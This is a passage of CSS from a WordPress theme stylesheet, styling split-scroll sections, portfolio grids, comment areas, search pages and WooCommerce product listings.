    margin-top: -32px;
    top: 50%;
    opacity: 1;
  }
  #multiscroll-nav.right {
    right: 17px;
  }
  #multiscroll-nav.left {
    left: 17px;
  }
  #multiscroll-nav ul {
    margin: 0;
    padding: 0;
  }
  #multiscroll-nav li {
    display: block;
    width: 14px;
    height: 13px;
    margin: 7px;
    position: relative;
  }
  #multiscroll-nav li a {
    display: block;
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
  }
  #multiscroll-nav li .active span {
    background: #333;
  }
  #multiscroll-nav span {
    top: 2px;
    left: 2px;
    width: 8px;
    height: 8px;
    border: 1px solid #000;
    background: rgba(0, 0, 0, 0);
    border-radius: 50%;
    position: absolute;
    z-index: 1;
  }
  .multiscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 14px;
    top: -2px;
    white-space: nowrap;
    max-width: 220px;
  }
  .multiscroll-tooltip.right {
    right: 20px;
  }
  .multiscroll-tooltip.left {
    left: 20px;
  }
  .page-template-template-home-split .site-header {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1000;
    padding-top: 25px;
    background-color: transparent;
  }
  .page-template-template-home-split.admin-bar .site-header {
    top: 32px;
  }
  .page-template-template-home-split .site {
    height: 100%;
  }
  .page-template-template-home-split .site-content {
    z-index: 999;
    height: 100%;
    padding: 0;
  }
  .page-template-template-home-split .footer-layout-5 {
    border-top: none;
  }
  .page-template-template-home-split .site-footer {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 1000;
    background-color: transparent;
  }
  .page-template-template-home-split .mrbara-testimonials .testimonial-content h2 {
    margin-bottom: 35px;
  }
  .split-scroll h1,
  .split-scroll h2,
  .split-scroll h3,
  .split-scroll h4,
  .split-scroll h5 {
    font-family: Poppins, Arial, sans-serif;
    font-weight: 600;
  }
  .split-scroll strong {
    font-weight: 600;
  }
  .split-scroll .container {
    width: auto;
  }
  .split-scroll .ms-left .section-content {
    padding: 0 190px 0 245px;
  }
  .split-scroll .ms-left .title {
    transition-delay: 0.2s;
  }
  .split-scroll .ms-right .section-content {
    padding: 0 225px 0 200px;
  }
  .split-scroll .ms-right .section-no {
    display: none;
  }
  .split-scroll .section-no {
    color: #dae5e6;
    font-size: 200px;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1;
    opacity: 0.5;
    position: absolute;
    left: -245px;
    top: -10px;
    transform: translateX(-100%);
    transition: 0.7s transform ease-in;
  }
  .split-scroll .section-content h2 {
    color: #000;
    font-size: 72px;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1;
    margin: 0 0 60px;
  }
  .split-scroll .section-content h5 {
    font-size: 14px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    letter-spacing: 0.5em;
    text-transform: uppercase;
    margin: 0 0 30px;
  }
  .split-scroll .section-content .title {
    color: #000;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.075em;
    line-height: 1.3;
    word-spacing: 999px;
    margin-bottom: 80px;
    transition: 0.5s opacity linear;
    opacity: 0;
  }
  .split-scroll .section-content .content {
    position: relative;
  }
  .split-scroll .loaded .title {
    opacity: 1;
  }
  .split-scroll .loaded .section-no {
    transform: translateX(-65px);
  }
  .split-scroll-nav {
    text-align: center;
    width: 43px;
    position: absolute;
    right: 56px;
    top: 50%;
    transform: translateY(-50%);
  }
  .split-scroll-nav:before {
    content: "";
    width: 100%;
    display: block;
    position: absolute;
    top: 50%;
    border-top: 1px solid rgba(0, 0, 0, 0.25);
  }
  .split-scroll-nav a {
    color: #000;
    font-size: 36px;
    line-height: 1;
    display: block;
    opacity: 0.25;
  }
  .split-scroll-nav a:hover {
    opacity: 1;
  }
  .split-scroll-nav .scrollup {
    padding-bottom: 21px;
  }
  .split-scroll-nav .scrolldown {
    padding-top: 25px;
  }
  .portfolio-wapper {
    float: left;
    width: 33.33%;
    padding: 15px;
  }
  .portfolio-wapper .entry-content {
    position: relative;
    overflow: hidden;
  }
  .portfolio-wapper .entry-content:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 500ms;
    content: "";
    background-color: rgba(0, 0, 0, 0.65);
  }
  .portfolio-wapper .entry-footer {
    margin-top: 23px;
  }
  .portfolio-wapper .entry-footer .cats-list {
    margin-bottom: 12px;
  }
  .portfolio-wapper .entry-footer .cats-list a {
    font-size: 13px;
    color: #ccc;
  }
  .portfolio-wapper .entry-footer .cats-list a:last-child .split {
    display: none;
  }
  .portfolio-wapper .entry-footer .cats-list a:hover {
    color: #fff;
  }
  .portfolio-wapper .entry-footer .portfolio-title {
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    line-height: 1.4;
    display: block;
    transition: 0.5s;
    font-family: Poppins, Arial, sans-serif;
    position: relative;
  }
  .portfolio-wapper .entry-footer .portfolio-title:hover {
    text-decoration: underline;
  }
  .portfolio-wapper .icon-link {
    position: absolute;
    right: 30px;
    top: -15px;
    opacity: 0;
    z-index: 100;
    font-size: 72px;
    color: #fff;
    line-height: 1;
    vertical-align: top;
    transition: 0.5s;
    width: 36px;
    height: 72px;
    display: block;
  }
  .portfolio-wapper:hover .entry-content:before {
    opacity: 1;
  }
  .portfolio-wapper:hover .icon-link {
    opacity: 1;
    top: 15px;
  }
  .portfolio-wapper .entry-title {
    margin: 0;
  }
  .portfolio-wapper.portfolio-item-full,
  .portfolio-wapper.portfolio-item-wide {
    width: 66.67%;
  }
  .portfolio-masonry .portfolio-wapper {
    position: relative;
  }
  .portfolio-masonry .portfolio-wapper .entry-footer {
    position: absolute;
    left: 0;
    padding: 30px;
    transition: 0.5s;
    bottom: -15px;
    opacity: 0;
    z-index: 100;
  }
  .portfolio-masonry .portfolio-wapper:hover .entry-footer {
    opacity: 1;
    bottom: 0;
  }
  .portfolio-masonry .paging {
    text-align: center;
    margin-top: 80px;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers {
    display: none;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers.next {
    display: inline-block;
    font-size: 18px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 15px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-indent: 0;
    position: inherit;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers.next:before,
  .portfolio-masonry .paging.type-ajax .page-numbers.next.current {
    display: none;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 25%;
  }
  .portfolio-grid .filters-dropdown {
    text-align: left;
  }
  .portfolio-grid .portfolio-wapper {
    margin-bottom: 50px;
  }
  .portfolio-grid .portfolio-wapper .entry-content {
    position: relative;
    overflow: hidden;
  }
  .portfolio-grid .portfolio-wapper .entry-footer .cats-list a:hover {
    color: #000;
  }
  .portfolio-grid .portfolio-wapper .entry-footer .portfolio-title {
    color: #000;
  }
  .portfolio-grid .portfolio-wapper .icon-link {
    left: 50%;
    right: auto;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .portfolio-grid .portfolio-wapper:hover .icon-link {
    opacity: 1;
  }
  .portfolio-grid .post-pagination {
    padding-top: 20px;
  }
  .portfolio-showcase .filters-dropdown {
    margin-bottom: 30px;
  }
  .single-portfolio_project .work-single-desc {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #e1e1e1;
  }
  .single-portfolio_project .work-single-desc .desc {
    display: block;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 5px;
  }
  .single-portfolio_project .work-single-desc .value {
    font-size: 13px;
  }
  .single-portfolio_project .entry-content {
    line-height: 2;
  }
  .single-portfolio_project .entry-footer {
    margin-top: 85px;
  }
  .single-portfolio_project .gallery-main-carousel {
    margin-top: 80px;
    position: relative;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide {
    position: relative;
    margin: 0 15px;
    height: auto;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide:after {
    position: absolute;
    background-color: rgba(255, 255, 255, 0.75);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    transition: 0.25s;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide.slick-active:after {
    background-color: rgba(255, 255, 255, 0);
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow {
    position: absolute;
    top: 50%;
    left: 10%;
    z-index: 100;
    font-size: 72px;
    color: #999;
    transform: translate(0, -50%);
    cursor: pointer;
    transition: 0.5s;
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow:hover {
    color: #000;
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow-right {
    right: 10%;
    left: auto;
  }
  .single-portfolio_project .post-navigation {
    margin-top: 100px;
  }
  .single-portfolio_project .post-navigation > .container {
    padding-left: 0;
    padding-right: 0;
  }
  .single-portfolio_project .post-navigation .nav-previous {
    float: left;
  }
  .single-portfolio_project .post-navigation .nav-next {
    float: right;
  }
  .single-portfolio_project .post-navigation .nav-links a {
    color: #999;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    padding: 20px 30px;
    display: block;
    letter-spacing: 2px;
    transition: 0.35s;
    line-height: 1;
  }
  .single-portfolio_project .post-navigation .nav-links a:before {
    position: absolute;
    background-color: #f2f5f5;
    width: 58%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    z-index: -1;
    transition: 0.35s;
  }
  .single-portfolio_project .post-navigation .nav-links a:hover {
    color: #000;
  }
  .single-portfolio_project .post-navigation .nav-links a:hover:before {
    width: 100%;
  }
  .single-portfolio_project .post-navigation .nav-links .nav-next a:before {
    right: 0;
    left: auto;
  }
  .single-portfolio-type-image .col-left {
    padding-right: 0;
    position: static;
    margin-bottom: 40px;
  }
  .single-portfolio-type-image .portfolio-images .item {
    margin-bottom: 5px;
  }
  .single-portfolio-type-image .portfolio-images .item:last-child {
    margin-bottom: 0;
  }
  .single-portfolio-type-image .site-content {
    padding: 0;
  }
  .post-password-required .post-password-form label {
    display: block;
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 16px;
  }
  .post-password-required .post-password-form input[type="password"] {
    background-color: #f1f1f1;
    color: #000;
    border: none;
    display: block;
    margin-top: 10px;
    height: 35px;
    line-height: 35px;
    padding: 10px;
  }
  .post-password-required .post-password-form input[type="submit"] {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    height: 40px;
    line-height: 41px;
  }
  .post-password-required .post-password-form input[type="submit"]:hover,
  .post-password-required .post-password-form input[type="submit"]:focus {
    background-color: #333;
  }
  .page-links .page-number {
    padding: 10px 12px 8px;
    background-color: #990000;
    line-height: 1;
    display: inline-block;
    color: #fff;
    border-radius: 5px;
    transition: 0.5s;
  }
  .page-links a > .page-number {
    background-color: #333;
  }
  .page-links a > .page-number:hover {
    background-color: #990000;
  }
  .search-results .blog-wapper .entry-desc {
    display: block;
  }
  .search-no-results .page-title {
    color: #000;
  }
  .search-no-results .page-content {
    color: #666;
  }
  .search-no-results .no-results label {
    display: block;
  }
  .search-no-results .no-results .search-form .search-field {
    padding: 10px;
    background-color: #f6f6f6;
    border: none;
    display: block;
    width: 50%;
    font-weight: 400;
  }
  .search-no-results .no-results .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
  }
  .search-no-results .no-results .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
  }
  .search-no-results .no-results .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
  }
  .search-no-results .no-results .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #999;
  }
  .search-no-results .no-results .search-form .search-submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    min-width: 150px;
  }
  .search-no-results .no-results .search-form .search-submit:hover,
  .search-no-results .no-results .search-form .search-submit:focus {
    background-color: #333;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 330px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form #toggle-search {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content {
    color: #000;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content:after {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-field {
    line-height: 40px;
    border-bottom: 1px solid #000;
    padding-left: 30px;
    color: #000;
  }
  /**
   * 6.3 Comments
   */
  .bypostauthor {
    display: block;
  }
  .comments-area {
    clear: both;
  }
  .comments-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 30px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    font-family: Poppins, Arial, sans-serif;
  }
  .comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .comment-list .children {
    list-style: none;
    padding: 0 0 0 80px;
  }
  .comment-list .children article {
    border-top-width: 0;
  }
  .comment-list .children:last-child {
    margin-bottom: 0;
  }
  .comment-list > .comment:first-child article {
    border: none;
  }
  .comment {
    zoom: 1;
    float: left;
    clear: both;
    width: 100%;
    font-size: 13px;
  }
  .comment:before,
  .comment:after {
    content: "";
    display: table;
  }
  .comment:after {
    clear: both;
  }
  .comment article {
    padding: 15px 0;
    overflow: hidden;
  }
  .comment .comment-meta {
    float: left;
    margin-right: 30px;
  }
  .comment .comment-edit-link,
  .comment .comment-reply-link {
    float: left;
    color: #33cccc;
    font-style: italic;
    font-weight: 400;
    font-size: 13px;
  }
  .comment .comment-edit-link:hover,
  .comment .comment-reply-link:hover {
    color: #000;
  }
  .comment .comment-metadata {
    overflow: hidden;
  }
  .comment .comment-edit-link {
    margin-right: 20px;
  }
  .comment .comment-content {
    background-color: #f6f6f6;
    margin-left: 105px;
    padding: 20px 25px 40px;
    position: relative;
  }
  .comment .comment-content:after {
    content: '';
    position: absolute;
    top: 14px;
    left: -16px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 16px solid #f6f6f6;
    border-left: 0 solid transparent;
    z-index: 9;
  }
  .comment .comment-content .comment-desc {
    padding: 15px 0 5px;
    color: #666;
  }
  .comment .comment-content .date {
    font-size: 12px;
    color: #666;
  }
  .comments-area .comment-desc {
    padding: 15px 0 5px;
    color: #666;
  }
  .comments-area .date {
    color: #666;
  }
  .numeric-navigation {
    clear: both;
    display: table;
    margin: 30px auto;
    float: none;
  }
  .comment-respond {
    margin-top: 50px;
  }
  .comment-respond .comment-reply-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 30px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .comment-respond .comment-notes {
    display: none;
  }
  .comment-respond input[type=text],
  .comment-respond input[type=email],
  .comment-respond textarea {
    border: 1px solid transparent;
    transition: 0.5s;
    outline: none;
    padding: 15px;
    width: 100%;
    color: #000;
    background-color: #f1f1f1;
  }
  .comment-respond input[type=text]:focus,
  .comment-respond input[type=email]:focus,
  .comment-respond textarea:focus {
    border-color: #ccc;
  }
  .comment-respond textarea {
    height: 155px;
  }
  .comment-respond .comment-form-comment {
    margin-bottom: 40px;
  }
  .comment-respond .comment-form-author {
    padding-left: 0;
  }
  .comment-respond .comment-form-url {
    padding-right: 0;
  }
  .comment-respond .form-submit {
    clear: both;
    padding-top: 40px;
    position: relative;
    display: inline-block;
  }
  .comment-respond .form-submit .submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    border: none;
  }
  .comment-respond .form-submit .submit:hover,
  .comment-respond .form-submit .submit:focus {
    background-color: #333;
  }
  .comment-content {
    word-break: break-all;
  }
  .comment-content a {
    word-wrap: break-word;
  }
  .comment-content .comment-metadata .fn {
    float: left;
  }
  .comment-content .comment-metadata .fn a {
    font-weight: 600;
    color: #000;
    font-style: normal;
    padding-right: 10px;
  }
  .comment-awaiting-moderation {
    display: block;
  }
  /**
   * 6.3 Woocommerce
   */
  .woocommerce button.button,
  .woocommerce a.button,
  .woocommerce input.button,
  .woocommerce #respond input#submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #respond input#submit:hover,
  .woocommerce button.button:focus,
  .woocommerce a.button:focus,
  .woocommerce input.button:focus,
  .woocommerce #respond input#submit:focus {
    background-color: #333;
  }
  .woocommerce button.button:disabled,
  .woocommerce a.button:disabled,
  .woocommerce input.button:disabled,
  .woocommerce #respond input#submit:disabled,
  .woocommerce button.button:disabled[disabled],
  .woocommerce a.button:disabled[disabled],
  .woocommerce input.button:disabled[disabled],
  .woocommerce #respond input#submit:disabled[disabled],
  .woocommerce button.button .disabled,
  .woocommerce a.button .disabled,
  .woocommerce input.button .disabled,
  .woocommerce #respond input#submit .disabled {
    padding: 0 40px;
  }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #respond input#submit:hover {
    color: #fff;
  }
  .woocommerce button.button.alt,
  .woocommerce a.button.alt,
  .woocommerce input.button.alt,
  .woocommerce #respond input#submit.alt {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce button.button.alt:hover,
  .woocommerce a.button.alt:hover,
  .woocommerce input.button.alt:hover,
  .woocommerce #respond input#submit.alt:hover,
  .woocommerce button.button.alt:focus,
  .woocommerce a.button.alt:focus,
  .woocommerce input.button.alt:focus,
  .woocommerce #respond input#submit.alt:focus {
    background-color: #333;
  }
  .woocommerce a.remove {
    width: 20px;
    height: 20px;
    line-height: 22px;
  }
  .woocommerce table.shop_table,
  .woocommerce table {
    border: none;
  }
  .woocommerce table.shop_table td,
  .woocommerce table td,
  .woocommerce table.shop_table th,
  .woocommerce table th {
    border-left: none;
    border-right: none;
    border-bottom: none;
  }
  .woocommerce span.ribbon {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    display: block;
    margin: 0;
    position: absolute;
    background-color: #93be2b;
    z-index: 10;
    top: 20px;
    right: 20px;
    height: 27px;
    line-height: 29px;
    border-radius: 3px;
    padding: 0 15px;
    min-width: inherit;
    min-height: inherit;
  }
  .woocommerce span.ribbon.onsale {
    background-color: #cc3300;
    left: initial;
  }
  .woocommerce span.ribbon.featured {
    background-color: #ff8c46;
  }
  .woocommerce span.ribbon.out-of-stock {
    background-color: #c2c2c2;
    color: #fff;
  }
  .woocommerce .woocommerce-breadcrumb {
    font-size: 13px;
  }
  .woocommerce .term-description {
    margin-bottom: 50px;
  }
  .woocommerce .widget_shopping_cart_content .wc-forward {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    min-width: 110px;
  }
  .woocommerce .widget_shopping_cart_content .wc-forward:hover,
  .woocommerce .widget_shopping_cart_content .wc-forward:focus {
    background-color: #333;
  }
  .woocommerce .products ul,
  .woocommerce ul.products {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 0;
  }
  .woocommerce .products ul ul.bb-products,
  .woocommerce ul.products ul.bb-products {
    margin: 0;
  }
  .woocommerce ul.products li.product {
    transition: 0.3s;
    margin-bottom: 50px;
  }
  .woocommerce ul.products li.product .attr-swatches {
    text-align: center;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch {
    margin: 0 5px;
    display: inline-block;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch.swatch-variation-image {
    cursor: pointer;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-label {
    border: 1px solid #ccc;
    padding: 5px 8px 4px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-label.selected {
    border-color: #000;
    color: #000;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color {
    border: 1px solid transparent;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    position: relative;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color .sub-swatch {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color.selected {
    border-color: #ccc;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image {
    border: 1px solid transparent;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image img {
    width: 20px;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image.selected {
    border-color: #ccc;
  }
  .woocommerce ul.products li.product.first {
    clear: both;
  }
  .woocommerce ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
  }
  .woocommerce ul.products li.product .product-inner:hover .footer-product {
    bottom: 0;
  }
  .woocommerce ul.products li.product .product-inner:hover h3 a {
    color: #990000;
  }
  .woocommerce ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 1;
  }
  .woocommerce ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 0;
  }
  .woocommerce ul.products li.product .product-inner:hover .product-thumbnail-single .wp-post-image {
    opacity: 1;
  }
  .woocommerce ul.products li.product .onsale {
    right: 20px;
    top: 20px;
    margin: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails {
    display: block;
    overflow: hidden;
    position: relative;
    margin-bottom: 25px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    transition: 1s;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .wp-post-image {
    position: relative;
    opacity: 1;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .footer-product {
    background-color: #000;
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    transition: 0.5s;
    z-index: 10;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .button {
    margin: 0;
    padding: 0;
    height: 46px;
    min-width: inherit;
    border: none;
    font-weight: 400;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button {
    float: right;
    display: block;
    cursor: pointer;
    padding: 0;
    text-align: center;
    -webkit-box-shadow: none;
    text-shadow: none;
    height: 46px;
    line-height: 46px;
    border-radius: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a {
    width: 46px;
    overflow: hidden;
    color: #fff;
    height: 46px;
    line-height: 46px;
    background-color: transparent;
    border-radius: 0;
    display: block;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a:before {
    content: "\f2b5";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 22px;
    height: 46px;
    width: 46px;
    line-height: 46px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view {
    width: 46px;
    overflow: hidden;
    color: #fff;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view i {
    font-size: 25px;
    line-height: 50px;
    height: 46px;
    display: block;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-top: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    width: 46px;
    overflow: hidden;
    color: #fff;
    display: block;
    height: 46px;
    position: relative;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 13px;
    left: 10px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #fff;
    font-size: 0;
    display: block;
    border-radius: 0;
    background-color: transparent;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f442";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    height: 46px;
    width: 46px;
    line-height: 48px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .feedback,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    float: left;
    padding-left: 55px;
    padding-right: 30px;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 48px;
    position: relative;
    background-color: transparent;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    position: absolute;
    top: 1px;
    left: 30px;
    font-size: 22px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading:after,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading:after {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f489";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
